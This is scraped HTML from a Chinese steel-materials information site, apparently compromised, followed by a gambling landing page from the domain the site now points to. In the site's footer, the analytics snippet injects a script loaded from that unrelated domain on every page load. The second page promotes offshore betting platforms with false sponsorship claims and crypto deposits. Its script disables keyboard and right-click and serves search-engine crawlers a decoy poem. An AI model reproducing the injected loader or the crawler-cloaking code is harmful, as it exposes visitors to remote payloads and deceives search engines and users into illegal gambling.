                <img src="https://img.caishuku.com/upload/48/news_pic/titlepic/202404091712650731.png" alt="MFT8/SKD11 冷镦材料性能"> <i style="padding-bottom: 54.05%;"></i>
              </div>
              <div class="info">
                <h3 class="tit">MFT8/SKD11 冷镦材料性能</h3>
                <p class="desc">
                  MFT8：高强度钢，无调质需求，适用于制造紧固件，具有优异的性能和稳定的机械特性。SKD-11：高耐磨模具钢，具有优异的淬硬性和耐磨性，适用于各种冷作模具和工具。                </p>
                <p class="btn-more">查看详情 <span class="layui-icon layui-icon-next"></span></p>
              </div>
            </a>
          </li>
                    <li class="swiper-slide">
            <a href="/article/detail_25839.html" title="钢材制品 —— 钢板分类简介">
              <div class="pic">
                <img src="https://img.caishuku.com/upload/48/news_pic/titlepic/202403151710472479.png" alt="钢材制品 —— 钢板分类简介"> <i style="padding-bottom: 54.05%;"></i>
              </div>
              <div class="info">
                <h3 class="tit">钢材制品 —— 钢板分类简介</h3>
                <p class="desc">
                  钢板分类及标准，包括厚度、生产方法、表面特征和用途分类，以及相关标准及标记示例。                </p>
                <p class="btn-more">查看详情 <span class="layui-icon layui-icon-next"></span></p>
              </div>
            </a>
          </li>
                    <li class="swiper-slide">
            <a href="/article/detail_25832.html" title="高强不锈钢1Cr15Ni4Mo3N和07Cr16Ni6简介">
              <div class="pic">
                <img src="https://img.caishuku.com/upload/48/news_pic/titlepic/202403051709605396.png" alt="高强不锈钢1Cr15Ni4Mo3N和07Cr16Ni6简介"> <i style="padding-bottom: 54.05%;"></i>
              </div>
              <div class="info">
                <h3 class="tit">高强不锈钢1Cr15Ni4Mo3N和07Cr16Ni6简介</h3>
                <p class="desc">
                  1Cr15Ni4Mo3N和07Cr16Ni6两种不锈钢的化学成分、机械性能以及应用领域。                </p>
                <p class="btn-more">查看详情 <span class="layui-icon layui-icon-next"></span></p>
              </div>
            </a>
          </li>
                    <li class="swiper-slide">
            <a href="/article/detail_25783.html" title="调质：钢材热处理工艺及其性能优化">
              <div class="pic">
                <img src="https://img.caishuku.com/upload/48/news_pic/titlepic/202312261703572975.jpg" alt="调质：钢材热处理工艺及其性能优化"> <i style="padding-bottom: 54.05%;"></i>
              </div>
              <div class="info">
                <h3 class="tit">调质：钢材热处理工艺及其性能优化</h3>
                <p class="desc">
                  调质（淬火+回火）是一种钢材常用的热处理工艺，通常用于改善钢的性能。                </p>
                <p class="btn-more">查看详情 <span class="layui-icon layui-icon-next"></span></p>
              </div>
            </a>
          </li>
                    <li class="swiper-slide">
            <a href="/article/detail_25782.html" title="常用不锈钢多样化化学成分解读">
              <div class="pic">
                <img src="https://img.caishuku.com/upload/48/news_pic/titlepic/202312261703550966.png" alt="常用不锈钢多样化化学成分解读"> <i style="padding-bottom: 54.05%;"></i>
              </div>
              <div class="info">
                <h3 class="tit">常用不锈钢多样化化学成分解读</h3>
                <p class="desc">
                  不锈钢根据其成分分为不同的类别，每种不锈钢都旨在在不同的条件下表现出独特的特性和性能。                </p>
                <p class="btn-more">查看详情 <span class="layui-icon layui-icon-next"></span></p>
              </div>
            </a>
          </li>
                    <li class="swiper-slide">
            <a href="/article/detail_25771.html" title="上观未来、下谋发展丨CAEE2024家电制造业供应链展览会招商全面启动">
              <div class="pic">
                <img src="https://img.caishuku.com/upload/48/news_pic/titlepic/202312111702260854.jpg" alt="上观未来、下谋发展丨CAEE2024家电制造业供应链展览会招商全面启动"> <i style="padding-bottom: 54.05%;"></i>
              </div>
              <div class="info">
                <h3 class="tit">上观未来、下谋发展丨CAEE2024家电制造业供应链展览会招商全面启动</h3>
                <p class="desc">
                  CAEE2024中国国际家电制造业供应链展览会将重点展示家电上游零部件、技术、材料和家电制造设备等四大板块。                </p>
                <p class="btn-more">查看详情 <span class="layui-icon layui-icon-next"></span></p>
              </div>
            </a>
          </li>
                    <li class="swiper-slide">
            <a href="/article/detail_25759.html" title="@所有人，2023MTM金属世界博览会-最强参观攻略来啦→">
              <div class="pic">
                <img src="https://img.caishuku.com/upload/48/news_pic/titlepic/202312111702261178.jpg" alt="@所有人，2023MTM金属世界博览会-最强参观攻略来啦→"> <i style="padding-bottom: 54.05%;"></i>
              </div>
              <div class="info">
                <h3 class="tit">@所有人，2023MTM金属世界博览会-最强参观攻略来啦→</h3>
                <p class="desc">
                  MTM金属世界博览会是以六大主题展为核心的钢铁冶金全产业链一站式采购平台。                </p>
                <p class="btn-more">查看详情 <span class="layui-icon layui-icon-next"></span></p>
              </div>
            </a>
          </li>
                    <li class="swiper-slide">
            <a href="/article/detail_25744.html" title="高强度紧固件的材料选择与热处理">
              <div class="pic">
                <img src="https://img.caishuku.com/upload/48/news_pic/titlepic/202312111702261709.jpg" alt="高强度紧固件的材料选择与热处理"> <i style="padding-bottom: 54.05%;"></i>
              </div>
              <div class="info">
                <h3 class="tit">高强度紧固件的材料选择与热处理</h3>
                <p class="desc">
                  本文将探讨高强度紧固件的材料选择以及热处理对其性能的影响。                </p>
                <p class="btn-more">查看详情 <span class="layui-icon layui-icon-next"></span></p>
              </div>
            </a>
          </li>
                  </ul>
        <div class="swiper-pagination"></div>
        <div class="slider-button-right">
          <span class="layui-icon layui-icon-right"></span>
        </div>
        <div class="slider-button-left">
          <span class="layui-icon layui-icon-left"></span>
        </div>
      </div>
    </div>
  </section>
    
  
</main>
<footer>
  <section class="bmodule">
    <div class="layui-container">
      <div class="footer-content">
        <div class="footer-card">
          <h2 class="btitle">友情链接</h2>
          <div class="footer-card-body">
            <ul class="links-list">
                            <li>
                <a href="https://www.164580.com/" target="_blank">易紧通</a>
              </li>
                            <li>
                <a href="https://www.jbh360.com/" target="_blank">紧博会</a>
              </li>
                            <li>
                <a href="http://www.ccen.net" target="_blank">化工设备网</a>
              </li>
                            <li>
                <a href="https://www.chinafastenerinfo.com/" target="_blank">金蜘蛛</a>
              </li>
                            <li>
                <a href="http://www.china-nengyuan.com/" target="_blank">新能源网</a>
              </li>
                            <li>
                <a href="http://www.afastener.com/" target="_blank">紧固件工业网</a>
              </li>
                            <li>
                <a href="http://www.fastenerexpo.cn/" target="_blank">上海紧固件展</a>
              </li>
                            <li>
                <a href="http://www.cssc.org.cn/" target="_blank">中国特钢企业协会不锈钢分会</a>
              </li>
                            <li>
                <a href="http://www.mmac.org.cn/" target="_blank">中国冶金矿山企业协会</a>
              </li>
                            <li>
                <a href="https://131sh.com/" target="_blank">壹叁壹</a>
              </li>
                            <li>
                <a href="https://www.dmpsz.com/" target="_blank">DMP大湾区工博会</a>
              </li>
                            <li>
                <a href="https://www.snway.cn/" target="_blank">气动元件</a>
              </li>
                            <li>
                <a href="http://www.zcxmhw.com/" target="_blank">浙磁协门户网</a>
              </li>
                            <li>
                <a href="http://www.cef114.com/" target="_blank">电子展</a>
              </li>
                            <li>
                <a href="https://www.nmstart.com/" target="_blank">新材云创</a>
              </li>
                            <li>
                <a href="https://www.chinania.org.cn/" target="_blank">中国有色金属工业协会</a>
              </li>
                            <li>
                <a href="http://www.chinaisa.org.cn/" target="_blank">中国钢铁工业协会</a>
              </li>
                            <li>
                <a href="https://www.acri.org.cn/" target="_blank">中国耐火材料行业协会</a>
              </li>
                            <li>
                <a href="http://www.cbia.com.cn/index.php/home/Association/assMain" target="_blank">中国轴承工业协会</a>
              </li>
                            <li>
                <a href="http://www.tangsteel.com.cn/" target="_blank">唐山钢铁</a>
              </li>
                            <li>
                <a href="https://www.shougang.com.cn/" target="_blank">首钢集团</a>
              </li>
                            <li>
                <a href="http://www.magang.com.cn/" target="_blank">马钢集团</a>
              </li>
                            <li>
                <a href="http://www.baowugroup.com/" target="_blank">宝武集团</a>
              </li>
                            <li>
                <a href="https://www.27al.com/" target="_blank">有色宝</a>
              </li>
                            <li>
                <a href="https://www.partscad.com/" target="_blank">零部件CAD</a>
              </li>
                            <li>
                <a href="http://www.alm-expo.com/" target="_blank">中国铝加工展</a>
              </li>
                            <li>
                <a href="https://www.mmsonline.com.cn/" target="_blank">国际金属加工网</a>
              </li>
                            <li>
                <a href="http://julang.com.cn/buxiugang/" target="_blank">不锈钢工业展</a>
              </li>
                            <li>
                <a href="https://www.dmpsz.com/" target="_blank">DMP大湾区工业博览会</a>
              </li>
                            <li>
                <a href="http://www.hzgyzl.com.cn/pd.jsp?id=3#_jcp=2&_pp=118_0" target="_blank">宁波工博会</a>
              </li>
                            <li>
                <a href="https://www.srdfaa.com/" target="_blank">仕瑞达</a>
              </li>
                          </ul>
          </div>
        </div>
        <div class="qrcode">
          <img src="/images/qrcode_caishuku.jpg" alt="">  
          <p class="text-center">微信公众号</p>
        </div>
      </div>

    </div>
  </section>
  <div class="layui-container">
    <div class="d-flex">
      <p>
        <a class="text-primary" href="//www.nigeldownerphotography.com" target="_blank">&copy;2024 材数库</a>
        <a class="text-primary" href="/service/contact.php">联系我们</a>
      </p>
      <p class="text-center">
        &copy;
        <span >2024 易紧通</span>
        &nbsp;&nbsp;
      杭州中工科技有限公司&nbsp;&nbsp;
        <a href="https://beian.miit.gov.cn/">浙ICP备07502667号-33</a>
        &nbsp;
        <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010602011529" >浙公网安备 33010602011529号</a>
      </p>
    </div>

  </div>
</footer>
<div id="gotop" class="gotop">
  <span class="layui-icon layui-icon-top"></span>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://www.nigeldownerphotography.com/hm.js?b8572f9803809f41c80fc5ac57e3f2f7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="system/layui/layui.js"></script>
<script src="js/swiper.min.js"></script>
<script>
layui.use(['element','jquery','layer','form'],function(){
  var element = layui.element;
  var form = layui.form;
  var $ = layui.$;
  var layer = layui.layer;
  $('.navbar-toggle').on('click',function(){
    $(this).toggleClass('collapsed');
    var  $target = $(this).data('target');
    if($(this).hasClass('collapsed')){
      $($target).slideUp();
    }else{
      $($target).slideDown();
    }
  });
  var mySwiper = new Swiper('.swiper-news', {
      loop: true,
      slidesPerView: 2,
      slidesPerGroup: 2,  
      spaceBetween: 10,
      pagination: {
          el: '.swiper-pagination',
          type: 'bullets',
          clickable :true,
        },
      navigation: {
              nextEl: '.slider-button-right',
              prevEl: '.slider-button-left',
            },
      breakpoints: { 
        640: {  
          slidesPerView: 2,
          slidesPerGroup: 2,
          spaceBetween: 10
        },
        1000: {   
          slidesPerView: 3,
          slidesPerGroup: 3,
          spaceBetween: 20
        },
        1280: { 
          slidesPerView: 4,
          slidesPerGroup: 4,
          spaceBetween: 30,

        }
      }
    });
  var swiperUser = new Swiper('.user-container', {
      loop: true,
      speed: 3000,
        autoplay:  {
          delay: 1,
        },
      slidesPerView: 2,
      spaceBetween: 10,
      // pagination: {
      //     el: '.swiper-pagination',
      //     type: 'bullets',
      //     clickable :true,
      //   },
      navigation: {
              nextEl: '.slider-button-right',
              prevEl: '.slider-button-left',
            },
      breakpoints: { 
        640: {  
          slidesPerView: 4,
          slidesPerGroup: 1,
          spaceBetween: 10
        },
        1000: {   
          slidesPerView: 6,
          slidesPerGroup: 1,
          spaceBetween: 15
        },
        1280: { 
          slidesPerView: 10,
          slidesPerGroup: 1,
          spaceBetween: 15,

        }
      }
    });
  // var st=$('.number-split').offset().top - 800;
  // var isTrue=true;
  // $(window).on("scroll",function(){
  //   var wt=$(window).scrollTop();
  //   if(wt > st && isTrue){
  //     $('.number-split .number').each(function() {
  //       $(this).prop('numberCount', 0).animate({
  //         numberCount: $(this).data('number')
  //       }, {
  //         duration: 1000,
  //         easing: 'swing',
  //         step: function(now) {
  //           now = Math.ceil(now).toString();
  //           $(this).text(now.replace(/\B(?=(\d{3})+\b)/g, ","));
  //         }
  //       });
  //     });
  //     isTrue=false;
  //   }
  // });
  $(window).scroll(function() {
    var $top = $(this).scrollTop();
    if ($top > 90) {
      $('.head-wrap .head').addClass('navbar-fixed');
    } else {
      $('.head-wrap .head').removeClass('navbar-fixed')
    }
  });
  var $gotop = $("#gotop");
  $gotop.hide();
  $(window).scroll(function() {
    var $top = $(this).scrollTop();
    if ($top > 320) {
      $gotop.fadeIn();
    } else {
      $gotop.fadeOut();
    }
  });
  $gotop.on("click", function() {
    $("html,body").animate({
      scrollTop: 0
    }, 800);
    return false;
  });
});
</script>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.nigeldownerphotography.com/gg/milan/index.html
body_size: 2687
content:
<!DOCTYPE html>
<!-- saved from url=(0046)https://dnsmobile.slgshower.com/pudine/robots/ -->
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>体育平台 - 亚洲体育优质平台</title>
    <link rel="stylesheet" href="../static/style.css">
    
         <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
        var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            document.querySelector('html').innerHTML = '<head><title>善哉行·伤古曲无知音</title></head><body><h1>善哉行·伤古曲无知音</h1><p>有美一人兮，婉如青扬。识曲别音兮，令姿煌煌。 绣袂捧琴兮，登君子堂。如彼萱草兮，使我忧忘。欲赠之以紫玉尺，白银铛。久不见之兮，湘水茫茫。</p>  <div style="display:none;"></div></body>'
        }
    </script>

</head>
<body style="opacity: 1; transition: opacity 1s;">
    <!-- 装饰元素 -->
    <div class="floating-icons">
        <div class="floating-icon" style="top: 10%; left: 5%;"><i class="fas fa-mountain"></i></div>
        <div class="floating-icon" style="top: 15%; right: 7%;"><i class="fas fa-umbrella-beach"></i></div>
        <div class="floating-icon" style="top: 40%; left: 8%;"><i class="fas fa-tree"></i></div>
        <div class="floating-icon" style="top: 70%; right: 5%;"><i class="fas fa-city"></i></div>
        <div class="floating-icon" style="bottom: 20%; left: 15%;"><i class="fas fa-compass"></i></div>
    </div>
    
    <div class="container">
        <!-- 顶部大图 -->
        <div class="top-banner">
            <img src="../static/3d.png" alt="大图">
            <div class="banner-content">
                <h1> 2026美加墨世界杯</h1>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| 诸神黄昏 · 又一个四年 |</p>
                <p>2026年6月11日 – 2026年7月19日</p>
            </div>
        </div>

       <!-- 跑马灯 -->
        <div class="marquee-container">
            <div class="marquee">
                <i class="fas fa-star"></i>
                <span>温馨提示：若老板无法充值成功，可切换集团任意公司(行业龙头品牌,月广告费高达千万)推荐使用虚拟币，尊享三重好礼,首存活动优惠请联系官网24小时客服！祝:老板盈利多多,好运常在！</span>
            </div>
        </div>
        
        <!-- 卡片标题 -->
        <div class="section-title">
            <h2>亚洲最具实力·集团(官方)旗下十大老平台</h2>
        </div>
        
              <div class="card-grid">
	 <!-- 卡片 8 - 城市 -->
             <div class="card" data-card-id="ml" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ml.png" alt="城市">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">米兰</font><font color="white" size="2"> (AC国际米兰)</font></h3>
                    <p>官方合作伙伴(瓦伦西亚足球俱乐部)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
              

            <!-- 卡片 2 - 海滩 -->
                      <div class="card" data-card-id="ky" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ky.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">开云</font><font color="white" size="2">  (原亚博体育)</font></h3>
                    <p>英超 (皇家马德里官方合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
        <!-- 卡片网格 -->
      

            <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="biwei" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/biwei_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">必威</font><font color="white" size="2"> (BetWay)</font></h3>
                    <p>德甲 (阿森纳官方合作伙伴)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
        
            
          
            
            
            
                        <!-- 卡片 7 - 森林 -->
           <div class="card" data-card-id="ljj" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/raybet_logo.png" alt="海滩">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">雷竞技</font><font color="white" size="2"> (电竞竞猜)</font></h3>
                    <p>英雄联盟 (震中杯合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
            
            <!-- 卡片 4 - 城市 -->
             <div class="card" data-card-id="taptap" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/taptap-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">taptap</font><font color="white" size="2"> (原188金宝博)</font></h3>
                    <p>官方区域合作伙伴 (拜仁慕尼黑俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                  <!-- 卡片 5 - 山脉 -->
            <div class="card" data-card-id="weide" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/wd_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">韦德</font><font color="white" size="2"> (体育老品牌)</font></h3>
                    <p>品牌大使 (特雷西.麦克格雷迪)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                                   <!-- 卡片 9 - 城市 -->
          <div class="card" data-card-id="hth" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/hth.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">华体会</font><font color="white" size="2"> (存款有大优惠)</font></h3>
                    <p>西甲 (皇家马德里赞助商)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
             <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="xk" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/xk.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">星空</font><font color="white" size="2"> (半岛-bob)</font></h3>
                    <p>官方区域合作伙伴 (尤文图斯足球俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
             
            
        </div>
        
        <footer>
            <p>2015 - 2026 |  ©各大体育娱乐平台 | 邀您体验</p>
        </footer>
    </div>
<script src="../static/links.js"></script>
<script src="../static/main.js"></script>


</body></html>